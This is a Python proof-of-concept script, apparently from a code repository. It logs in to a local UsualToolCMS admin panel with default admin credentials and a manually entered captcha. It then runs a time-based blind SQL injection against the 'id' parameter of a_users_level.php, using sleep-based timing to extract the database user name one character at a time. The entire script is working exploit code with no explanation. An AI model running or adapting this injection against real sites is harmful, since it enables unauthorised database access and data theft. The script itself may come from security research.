 # -*- coding:utf-8 -*-
import time
import requests
session = requests.session()
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'}
img_url = 'http://127.0.0.1:8080/UsualToolCMS/class/UsualToolCMS_Code.php?r=13720'
img_req = session.get(url=img_url,headers=headers).content
with open('pic.png','wb') as f:
    f.write(img_req)
code = input('请输入验证码：')
data = {
    'uuser':'admin',
    'upass':'admin',
    'ucode':code
}
payloads = list('@abcdefghijklmnopqrstuvwxyz')
url = 'http://127.0.0.1:8080/UsualToolCMS/cmsadmin/a_login.php?do=login'
response = session.post(url=url,headers=headers,data=data)
res_url_1 = "http://127.0.0.1:8080/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2 and if(ascii(substr(user(),{},1))={},sleep(15),1)"
result = ''
for i in range(1,15):
    for payload in payloads:
        res_url_2 = res_url_1.format(str(i),ord(payload))
        start_time = time.time()
        response = session.get(url=res_url_2,headers=headers)
        if time.time() - start_time > 10:
            result = result + payload
            print(result)
            break